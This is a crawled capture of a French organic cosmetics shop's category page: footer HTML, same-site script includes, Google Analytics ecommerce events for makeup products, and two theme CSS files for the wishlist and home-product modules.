    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.aromabeaute.fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.aromabeaute.fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.aromabeaute.fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.aromabeaute.fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.aromabeaute.fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
<div class="block-contact col-md-3 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contact_info" data-toggle="collapse">
        <span class="h3">Store Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <ul id="footer_contact_info" class="collapse hidden-md-up">
                          <li>
                       <span>Aroma Beaute</span>
                   </li>
                              <li>
                   France
               </li>
                                                          <li>
                <span>0472079097</span>
      </li>
      
                   <li>
                Écrivez-nous : <a href="mailto:serviceclient@aromabeaute.fr" class="dropdown">serviceclient@aromabeaute.fr</a>
      </li>
          </ul>
  <div class="hidden-sm-down">
    <p class="h3 block-contact-title">Store Information</p>
    <ul id="footer_contact_info" class="collapse">
     
                               <li>
                             <span>Aroma Beaute</span>
                         </li>
                                          <li>
                         France
                     </li>
                                                                                        <li>
                            <span>0472079097</span>
            </li>
            
                                     <li>
                            Écrivez-nous : <a href="mailto:serviceclient@aromabeaute.fr" class="dropdown">serviceclient@aromabeaute.fr</a>
            </li>
                  
    </ul>
    
  <div class="block-social">
    <ul>
          </ul>
  </div>


  </div>
 
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
	<div class="copyright-container">
	  <div class="container">
		<div class="row">

		  <div class="col-md-6">
					<div class="an_copyright">
    <p>Copyright 2026 AROMA BEAUTE</p></div>
		  </div>
		  <div class="col-md-6">
			



		  </div>
		</div>
	  </div>
	</div>
</div>
        
      </footer>

    </main>

    
          <script type="text/javascript"  src="https://www.aromabeaute.fr/themes/core.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/themes/ecco_bella/assets/js/theme.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_productattributes/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/js/jquery/ui/jquery-ui.min.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/ps_facetedsearch/views/dist/front.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/themes/ecco_bella/modules/ps_searchbar/ps_searchbar.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/anscrolltop/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_megamenu/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/themes/ecco_bella/assets/lib/owl.carousel.min.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_brandslider/views/js/75ddd06bc4dcbeb89481430365613479.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_wishlist/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_wishlist/views/js/jquery.magnific-popup.min.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_hurry_up/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_client_service/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_sizeguide/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_homeproducts/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_homeslider/views/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_theme/views/js/stickymenu.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_theme/views/js/stickymenumobile.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_theme/views/js/lazyload.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_theme/views/js/init_slider_on_product_page.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_theme/views/js/productzoomhover.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_theme/views/js/stickyproduct.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/an_theme/views/js/sidebarcart.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/themes/ecco_bella/assets/js/custom.js" ></script>


    

    
      <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2215,"item_name":"Rouge à Lèvre 03 Camelia - Dr Hauschka","affiliation":"Aroma Beaute","index":0,"price":24.7,"quantity":1,"item_category":"Rouge à Lèvres","item_category2":"Beauté des lèvres","item_category3":"Rouge à Lèvres","item_category4":"Beauté des lèvres","item_category5":"Maquillage"},{"item_id":2208,"item_name":"Rouge à Lèvres 02 Rosana - Dr Hauschka","affiliation":"Aroma Beaute","index":1,"price":20.8,"quantity":1,"item_category":"Rouge à Lèvres Lumière","item_category2":"Beauté des lèvres","item_category3":"Rouge à Lèvres Lumière","item_category4":"Maquillage","item_category5":"Beauté des lèvres"},{"item_id":2188,"item_name":"Gel Cils & Sourcils 00 transparent - Dr Hauschka","affiliation":"Aroma Beaute","index":2,"price":19.5,"quantity":1,"item_category":"Gel Cils et Sourcils","item_category2":"Beauté des yeux","item_category3":"Gel Cils et Sourcils","item_category4":"Beauté des yeux","item_category5":"Maquillage"},{"item_id":2177,"item_name":"Palette Yeux & Sourcils 01 Caillou - Dr Hauschka","affiliation":"Aroma Beaute","index":3,"price":37.7,"quantity":1,"item_category":"Palette Yeux et Sourcils","item_category2":"Palette Yeux et Sourcils","item_category3":"Beauté des yeux","item_category4":"Beauté des yeux","item_category5":"Maquillage"},{"item_id":2166,"item_name":"Trio Ombres à Paupières 02 Jade - Dr Hauschka","affiliation":"Aroma Beaute","index":4,"price":32.5,"quantity":1,"item_category":"Trio Ombres à Paupières","item_category2":"Beauté des yeux","item_category3":"Trio Ombre à Paupières","item_category4":"Beauté des yeux","item_category5":"Maquillage"},{"item_id":2163,"item_name":"Crayon Contour des Yeux 00 Nude - Dr Hauschka","affiliation":"Aroma Beaute","index":5,"price":16.9,"quantity":1,"item_category":"Crayon Contour des yeux 00 nude","item_category2":"Beauté des yeux","item_category3":"Crayon Contour des Yeux 00 nude","item_category4":"Beauté des yeux","item_category5":"Maquillage"},{"item_id":2152,"item_name":"Poudre Bronzante","affiliation":"Aroma Beaute","index":6,"price":31.2,"quantity":1,"item_category":"Poudre Bronzante","item_category2":"Teint","item_category3":"Poudre Bronzante ","item_category4":"Teint","item_category5":"Maquillage"},{"item_id":2150,"item_name":"Poudre Compacte Correctrice 00 transparente - Dr Hauschka","affiliation":"Aroma Beaute","index":7,"price":37.7,"quantity":1,"item_category":"Poudre Compacte Correctrice","item_category2":"Teint","item_category3":"Poudre Compacte Correctrice ","item_category4":"Teint","item_category5":"Maquillage"},{"item_id":2145,"item_name":"Poudre Libre Transparente 00 - Dr Hauschka","affiliation":"Aroma Beaute","index":8,"price":32.5,"quantity":1,"item_category":"Poudre Libre","item_category2":"Teint","item_category3":"Poudre Libre","item_category4":"Teint","item_category5":"Maquillage"},{"item_id":2144,"item_name":"Concealer Eclat - Dr Hauschka","affiliation":"Aroma Beaute","index":9,"price":19.5,"quantity":1,"item_category":"Concealer Eclat","item_category2":"Teint","item_category3":"Concealer Eclat","item_category4":"Teint","item_category5":"Maquillage"},{"item_id":2140,"item_name":"Concealer 01 Macadamia - Dr Hauschka","affiliation":"Aroma Beaute","index":10,"price":19.5,"quantity":1,"item_category":"Concealer","item_category2":"Teint","item_category3":"Concealer","item_category4":"Teint","item_category5":"Maquillage"},{"item_id":2052,"item_name":"Fond de teint stick 783 Brun Café- Zao Makeup","affiliation":"Aroma Beaute","index":11,"price":29.9,"quantity":1,"item_category":"Zao make up","item_category2":"Fond de teint stick","item_category3":"Fond de teint stick","item_category4":"Teint","item_category5":"Teint "}]});
            $('article[data-id-product="2215"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2215,"item_name":"Rouge à Lèvre 03 Camelia - Dr Hauschka","affiliation":"Aroma Beaute","index":0,"price":24.7,"quantity":1,"item_category":"Rouge à Lèvres","item_category2":"Beauté des lèvres","item_category3":"Rouge à Lèvres","item_category4":"Beauté des lèvres","item_category5":"Maquillage"}]});}
            );
            
            $('article[data-id-product="2208"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2208,"item_name":"Rouge à Lèvres 02 Rosana - Dr Hauschka","affiliation":"Aroma Beaute","index":1,"price":20.8,"quantity":1,"item_category":"Rouge à Lèvres Lumière","item_category2":"Beauté des lèvres","item_category3":"Rouge à Lèvres Lumière","item_category4":"Maquillage","item_category5":"Beauté des lèvres"}]});}
            );
            
            $('article[data-id-product="2188"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2188,"item_name":"Gel Cils & Sourcils 00 transparent - Dr Hauschka","affiliation":"Aroma Beaute","index":2,"price":19.5,"quantity":1,"item_category":"Gel Cils et Sourcils","item_category2":"Beauté des yeux","item_category3":"Gel Cils et Sourcils","item_category4":"Beauté des yeux","item_category5":"Maquillage"}]});}
            );
            
            $('article[data-id-product="2177"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2177,"item_name":"Palette Yeux & Sourcils 01 Caillou - Dr Hauschka","affiliation":"Aroma Beaute","index":3,"price":37.7,"quantity":1,"item_category":"Palette Yeux et Sourcils","item_category2":"Palette Yeux et Sourcils","item_category3":"Beauté des yeux","item_category4":"Beauté des yeux","item_category5":"Maquillage"}]});}
            );
            
            $('article[data-id-product="2166"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2166,"item_name":"Trio Ombres à Paupières 02 Jade - Dr Hauschka","affiliation":"Aroma Beaute","index":4,"price":32.5,"quantity":1,"item_category":"Trio Ombres à Paupières","item_category2":"Beauté des yeux","item_category3":"Trio Ombre à Paupières","item_category4":"Beauté des yeux","item_category5":"Maquillage"}]});}
            );
            
            $('article[data-id-product="2163"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2163,"item_name":"Crayon Contour des Yeux 00 Nude - Dr Hauschka","affiliation":"Aroma Beaute","index":5,"price":16.9,"quantity":1,"item_category":"Crayon Contour des yeux 00 nude","item_category2":"Beauté des yeux","item_category3":"Crayon Contour des Yeux 00 nude","item_category4":"Beauté des yeux","item_category5":"Maquillage"}]});}
            );
            
            $('article[data-id-product="2152"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2152,"item_name":"Poudre Bronzante","affiliation":"Aroma Beaute","index":6,"price":31.2,"quantity":1,"item_category":"Poudre Bronzante","item_category2":"Teint","item_category3":"Poudre Bronzante ","item_category4":"Teint","item_category5":"Maquillage"}]});}
            );
            
            $('article[data-id-product="2150"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2150,"item_name":"Poudre Compacte Correctrice 00 transparente - Dr Hauschka","affiliation":"Aroma Beaute","index":7,"price":37.7,"quantity":1,"item_category":"Poudre Compacte Correctrice","item_category2":"Teint","item_category3":"Poudre Compacte Correctrice ","item_category4":"Teint","item_category5":"Maquillage"}]});}
            );
            
            $('article[data-id-product="2145"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2145,"item_name":"Poudre Libre Transparente 00 - Dr Hauschka","affiliation":"Aroma Beaute","index":8,"price":32.5,"quantity":1,"item_category":"Poudre Libre","item_category2":"Teint","item_category3":"Poudre Libre","item_category4":"Teint","item_category5":"Maquillage"}]});}
            );
            
            $('article[data-id-product="2144"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2144,"item_name":"Concealer Eclat - Dr Hauschka","affiliation":"Aroma Beaute","index":9,"price":19.5,"quantity":1,"item_category":"Concealer Eclat","item_category2":"Teint","item_category3":"Concealer Eclat","item_category4":"Teint","item_category5":"Maquillage"}]});}
            );
            
            $('article[data-id-product="2140"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2140,"item_name":"Concealer 01 Macadamia - Dr Hauschka","affiliation":"Aroma Beaute","index":10,"price":19.5,"quantity":1,"item_category":"Concealer","item_category2":"Teint","item_category3":"Concealer","item_category4":"Teint","item_category5":"Maquillage"}]});}
            );
            
            $('article[data-id-product="2052"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-JNTN7SW2Y2", "item_list_id": "category", "item_list_name": "Catégorie : Beauté", "items": [{"item_id":2052,"item_name":"Fond de teint stick 783 Brun Café- Zao Makeup","affiliation":"Aroma Beaute","index":11,"price":29.9,"quantity":1,"item_category":"Zao make up","item_category2":"Fond de teint stick","item_category3":"Fond de teint stick","item_category4":"Teint","item_category5":"Teint "}]});}
            );
            
      });
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.aromabeaute.fr/themes/ecco_bella/modules/an_wishlist/views/css/front.css
body_size: 1390
content:

.an_wishlist-in .material-icons {
  color: #e63344;
}
.an_wishlist-container {
	text-align: left;
}
.an_wishlist-btn-product .material-icons {
  margin-right: 0;	
}

.an_wishlist-mini {
  position: absolute;
  top: 14px;
  right: 16px;
  z-index: 6;
  opacity: 0;
  transition: opacity .5s;
}


.an_wishlist-mini span {
  cursor: pointer;
}

.an_wishlist-list-cart h1 {
  margin-top: 20px;
  margin-bottom: 15px;
}
.an_wishlist-list-cart #products .thumbnail-container,
.an_wishlist-list-cart #products .product-description,
.an_wishlist-list-cart #products .highlighted-informations {
  width: 233px;
}
.an_wishlist-list-cart #products .thumbnail-container img {
  max-width: 100%;
}
.an_wishlist-list-cart #products .product-miniature img {
  margin-left: 0px;
}

.an_wishlist-mini-count {
  position: absolute;
  font-size: 12px;
  left: -47px;
  height: 35px;
  line-height: 35px;
  top: -5px;
  text-align: center;
  padding-right: 6px;
  min-width: 45px;
  background: url(../img/count.svg) no-repeat center center;
}



.an_wishlist-message-popup {
  position: relative;
  width: 70%;
  max-width: 800px;
  margin: 0 auto;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.an_wishlist-message-popuporspan {
  margin: 0 16px;
}
@media (max-width: 680px) {
	.an_wishlist-message-popup .btn,
	.an_wishlist-message-popuporspan	{
	  display: block;
	}
	.an_wishlist-message-popuporspan {
	  padding: 10px;
	}
}


.an_wishlist-list-cart {
  padding: 0 15px;
}

.an_wishlist-list-cart #products .products,
#products.an_wishlist-list .products {
  margin: 0 -15px;
  display: flex;
  justify-content: flex-start;
}

.an_wishlist-list-cart #products .product-miniature,
#products.an_wishlist-list .product-miniature {
  flex-basis: 25%;
  width: 25%;
  margin: 0 0 15px;
  padding: 0 15px;
}
.an_wishlist-list-cart #products .thumbnail-container,
#products.an_wishlist-list .thumbnail-container {
  padding: 0;
}

.an_wishlist-list-cart #products .product-miniature {
  flex-basis: 33.333%;
  width: 33.333%;
}

@media (max-width: 991px) {
  #products.an_wishlist-list  .product-miniature {
    flex-basis: 33.333%;
    width: 33.333%;
  }
}

@media (max-width: 680px) {
  .an_wishlist-list-cart #products .product-miniature,
  #products.an_wishlist-list .product-miniature {
    flex-basis: 50%;
    width: 50%;
  }
}
@media (max-width: 480px) {
  .an_wishlist-list-cart #products .product-miniature,
  #products.an_wishlist-list .product-miniature {
    flex-basis: 100%;
    width: 100%;
  }
}


@media (min-width: 581px) {
  #products .product-miniature.col-lg-12 .thumbnail-container {
    align-items: flex-start;
  }
  #products .product-miniature.col-lg-12 .product-description {
      position: relative;
  }
  #products .product-miniature.col-lg-12 .an_productattributes {
      max-width: 300px;
  }
  #products .product-miniature.col-lg-12 .an_wishlist-mini {
      position: absolute;
      top: unset!important;
      right: unset;
      bottom: 25px;
      opacity: 1;
  }
}
@media (min-width: 991px) {
  #products .product-miniature.col-lg-12 .an_wishlist-mini {
      left: 330px;
  }
  
}
@media (min-width: 581px) and (max-width: 991px) {
  #products .product-miniature.col-lg-12 .an_productattributes {
      max-width: 220px;
  }
  #products .product-miniature.col-lg-12 .an_wishlist-mini {
      left: 250px;
  }
}

.an_wishlist-mini .an_wishlist-in .an_wishlist-icon,
.an_wishlist-mini .an_wishlist-icon-active {
    display: none;
}
.an_wishlist-mini .an_wishlist-in .an_wishlist-icon-active {
    display: block;
}

.an_wishlist-mini span {
  display: flex;
}
.product-add-to-cart .an_wishlist-mini span {
  margin-top: 1px
}

@media (max-width: 991px) {
  .an_wishlist-list-cart {
    display: none;
  }
}


.an_wishlist-social {
  margin-bottom: 30px;
}
.an_wishlist-social .social-share {
  background: #f1f1f1;
  padding: 26px 30px 21px;
  margin-bottom: 56px;
}
.an_wishlist-social .blog-social-list {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.an_wishlist-social .social-heading {
  text-align: center;
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 16px;
}
.an_wishlist-social .itemFacebookButton a {
  background-color: #5373be;
}
.an_wishlist-social .itemFacebookButton a:hover {
  background-color: #3e5ea9;
}
.an_wishlist-social .itemTwitterButton a {
  background-color: #0084b4;
}
.an_wishlist-social .itemTwitterButton a:hover {
  background-color: #1195c5;
}
.an_wishlist-social .itemPinterestButton a {
  background-color: #cb2027;
}
.an_wishlist-social .itemPinterestButton a:hover {
  background: rgba(203,30,39,0.8);
}
.an_wishlist-social .itemLinkedinButton a {
  background-color: #0077b5;
}
.an_wishlist-social .itemLinkedinButton a:hover {
  background-color: #1289c7;
}
.an_wishlist-social .itemTumblrButton a {
  background-color: #405167;
}
.an_wishlist-social .itemTumblrButton a:hover {
  background-color: #516278;
}

#module-an_wishlist-list #products {
  padding-left: 0;
}

.an_wishlist-social .itemSocialButton a {
  font-size: 12px;
  display: flex;
  height: 34px;
  border-radius: 3px;
  line-height: 18px;
  margin: 0 7px 10px 0;
  width: 120px;
  text-align: left;
  overflow: hidden;
  color: #fff!important;
  min-width: 100px;
  cursor: pointer;
  float: left;
  font-family: inherit;
  padding: 8px 10px 8px 10px;
}
.an_wishlist-social .itemSocialButton a:before {
  display: none!important;
}
.an_wishlist-social .itemSocialButton a svg {
  display: inline-block;
  margin-left: -10px;
  margin-top: -7px;
  margin-bottom: -7px;
  font-size: 14px;
  line-height: 34px;
  width: 34px;
  text-align: center;
  margin-right: 7px;
  background-color: rgba(0,0,0,.1);
  padding: 9px;
}
.an_wishlist-social .itemSocialButton a svg path {
  fill: #fff;
}
.product-add-to-cart .an_wishlist-mini,
.product-miniature .an_wishlist-mini,
.page-content .an_wishlist-mini {
  display: flex;
  align-items: center;
}
.product-add-to-cart .an_wishlist-mini>span,
.product-miniature .an_wishlist-mini>span,
.page-content .an_wishlist-mini>span {
  order: 2;
}
.product-miniature .an_wishlist-mini .an_wishlist-mini-count {
  margin-right: 5px;
  position: static;
  margin-top: -8px;
  margin-bottom: -8px;
}
.product-add-to-cart .an_wishlist-mini .an_wishlist-mini-count,
.page-content .an_wishlist-mini .an_wishlist-mini-count {
  margin-right: 5px;
  position: static;
}

--- FILE ---
content_type: text/css
request_url: https://www.aromabeaute.fr/themes/ecco_bella/modules/an_homeproducts/views/css/front.css
body_size: 2077
content:
/**
 * 2021 Anvanto
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 *  @author Anvanto <anvantoco@gmail.com>
 *  @copyright  2021 Anvanto
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of Anvanto
 */
.products-section-title {
    text-transform: uppercase;
    text-align: center;
    position: relative;
}
.products-section-title:before {
    content: '';
    display: block;
    position: absolute;
    top: 11px;
    left: 0;
    right: 0;
    height: 1px;
    width: 100%;
    background-color: #e1e1e1;
}
.products-section-title span,
.products-section-title a {
    color: #000;
    background: #fff;
    padding: 0 60px;
    position: relative;
}
.an_homeproducts-banner {
    margin-bottom: 40px;
}
.an_homeproducts-banner img:not(.b-lazy),
.an_homeproducts-banner img.b-loaded {
    border-radius: 0;
    overflow: hidden;
    max-width: 100%;
    width: 100%;
    height: auto;
}

.an_homeproducts-banner-content {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-end;
    background: #ececec;
    border-radius: 0;
    padding: 35px 37px;
    position: relative;
    overflow: hidden;
    width: 100%;
}
.an_homeproducts-banner-overlay .an_homeproducts-banner-content {
    position: absolute;
    top: 0;
    right: 15px;
    bottom: 0;
    left: 15px;
    background: transparent;
    width: calc(100% - 30px);
}
.an_homeproducts-banner-link {
    position: absolute;
    top: 0;
    right: 15px;
    bottom: 0;
    left: 15px;
    z-index: 3;
}
.an_homeproducts-banner .an_homeproducts-banner-title-margin {
    margin-bottom: 19px;
}
.an_homeproducts-banner p {
    margin-bottom: 0;
}
.an_homeproducts-banner-overlay .an_homeproducts-banner-content .h2 {
    text-transform: none;
}
.an_homeproducts-banner-overlay .an_homeproducts-banner-content p {
    color: #fff;
}
.an_homeproducts-banner-default.an_homeproducts-banner-overlay .an_homeproducts-banner-content {
    position: absolute;
    top: unset;
    bottom: 10px;
    left: 50px;
    right: 0;
    text-align: left;
    transition: all .5s;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
    padding: 0 15px;
    width: auto;
}
.an_homeproducts-banner-default .an_homeproducts-banner-link:hover+.an_homeproducts-banner-image+.an_homeproducts-banner-content {
    bottom: 50px;
}
.an_homeproducts-banner-default.an_homeproducts-banner-overlay .an_homeproducts-banner-content .h2 {
    margin-bottom: 35px;
    font-size: 26px;
    font-weight: 500;
    line-height: 35px;
    color: #fff;
    letter-spacing: 1px;
    max-width: 400px;
    text-transform: uppercase;
}
.an_homeproducts-banner-default.an_homeproducts-banner-overlay .an_homeproducts-banner-content p:not(.an_homeproducts-banner-title) {
    margin-bottom: 0;
    font-weight: 500;
    font-size: 8px;
    line-height: 12px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
    opacity: .5;
}
.an_homeproducts-banner-default .an_homeproducts-banner-content .an_homeproducts-banner-textlink {
    color: #fff;
    text-transform: uppercase;
    margin-top: 0;
    font-size: 12px;
    font-weight: 500;
    position: absolute;
    bottom: -30px;
    opacity: 0;
    transition: all .3s;
}
.an_homeproducts-banner-default .an_homeproducts-banner-link:hover+.an_homeproducts-banner-image+.an_homeproducts-banner-content .an_homeproducts-banner-textlink {
    bottom: 0;
    opacity: 1;
}
.an_homeproducts-banner-default.an_homeproducts-banner-overlay img {
    transition: transform .5s;
}
.an_homeproducts-banner-default.an_homeproducts-banner-overlay .an_homeproducts-banner-link:hover+.an_homeproducts-banner-image img {
    transform: scale3d(1.1, 1.1, 1.1);
}
.an_homeproducts-banner-type2.an_homeproducts-banner-overlay {
    margin-bottom: 30px;
}
.an_homeproducts-banner-type2.an_homeproducts-banner-overlay .an_homeproducts-banner-content {
    position: absolute;
    top: unset;
    bottom: 4px;
    left: 40px;
    right: auto;
    max-width: 190px;
    text-align: left;
    transition: all .5s;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
    padding: 0 15px;
    width: auto;
}
.an_homeproducts-banner-type2 .an_homeproducts-banner-link:hover+.an_homeproducts-banner-image+.an_homeproducts-banner-content {
    bottom: 40px;
}
.an_homeproducts-banner-type2.an_homeproducts-banner-overlay .an_homeproducts-banner-content .h2 {
    font-size: 24px;
    font-weight: 400;
    color: #000;
    margin-bottom: 0.5rem;
    text-transform: uppercase;
}
.an_homeproducts-banner-type2.an_homeproducts-banner-overlay .an_homeproducts-banner-content p {
    color: #000;
}
.an_homeproducts-banner-type2 .an_homeproducts-banner-content .an_homeproducts-banner-textlink {
    text-transform: none;
    opacity: 0;
    transition: all .5s;
}
.an_homeproducts-banner-type2 .an_homeproducts-banner-link:hover+.an_homeproducts-banner-image+.an_homeproducts-banner-content .an_homeproducts-banner-textlink {
    opacity: 1;
}
.an_homeproducts-banner-image {
    overflow: hidden;
    position: relative;
}
.an_homeproducts-banner-type2.an_homeproducts-banner-overlay img {
    transition: transform .5s;
}
.an_homeproducts-banner-type2.an_homeproducts-banner-overlay .an_homeproducts-banner-link:hover+.an_homeproducts-banner-image img {
    transform: scale3d(1.1, 1.1, 1.1);
}
.an_homeproducts-banner-type2.an_homeproducts-banner-overlay .an_homeproducts-banner-image:before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.an_homeproducts-banner-type2.an_homeproducts-banner-overlay .an_homeproducts-banner-link:hover+.an_homeproducts-banner-image:before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
.anhp-banner-global-top {
    margin-bottom: 30px;
}
.anhp-banner-global-bottom {
    margin-top: 50px;
    margin-bottom: 30px;
}
.an_homeproducts hr {
    display: none;
}
.an_homeproducts-title {
    margin-bottom: 20px;
    text-align: center;
    text-transform: uppercase;
    position: relative;
}
.an_homeproducts-title:before {
    content: '';
    display: block;
    position: absolute;
    top: 11px;
    left: 0;
    right: 0;
    height: 1px;
    width: 100%;
    background-color: #e1e1e1;
}
.an_homeproducts-title span {
    color: #000;
    background: #fff;
    padding: 0 60px;
    position: relative;
}
.an_homeproducts-text {
    text-align: center;
    margin-bottom: 40px;
}
.an_homeproducts-content-text {
    text-align: center;
}
.an_homeproducts-tab-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 30px;
    margin-bottom: 30px;
}
.an_homeproducts-tab-top-nosort {
    justify-content: center;
}
.an_homeproducts-sort select {
    border: 0!important;
    color: #000!important;
    outline: none!important;
}
.an_homeproducts-link-all {
    text-decoration: underline;
    color: #000;
}
.an_homeproducts-link-all:hover {
    text-decoration: none;
}
.an_homeproducts-tabs {
    margin-bottom: 35px;
}
.an_homeproducts-tabs-list:before {
    content: '';
    position: absolute;
    top: 16px;
    left: 0;
    right: 0;
    width: 100%;
    height: 1px;
    background-color: #e7e7e7;
}
.an_homeproducts-tabs .an_homeproducts-tabs-list {
    text-align: center;
    position: relative;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    border: none;
}
.an_homeproducts-tab {
    background: #fff!important;
    border: 0;
    padding: 5px 17px;
    margin: 0;
    font-size: 20px;
    line-height: 1;
    font-weight: 400;
    color: #a4a3a3!important;
    text-transform: uppercase;
    z-index: 1;
    position: relative;
}
.an_homeproducts-tab:hover,
.an_homeproducts-tab.active {
    color: #000!important;
}
.an_homeproducts-content {
    position: relative;
}
.an_homeproducts-content:not(.active) {
    display: none;
}
.an_homeproducts-products .products {
    margin-left: 0;
}
.an_homeproducts-products .owl-carousel {
    margin: 0;
}
.an_homeproducts-products .owl-carousel.owl-loaded .product {
    width: 100%;
    padding: 0;
}

.an_homeproducts-container {
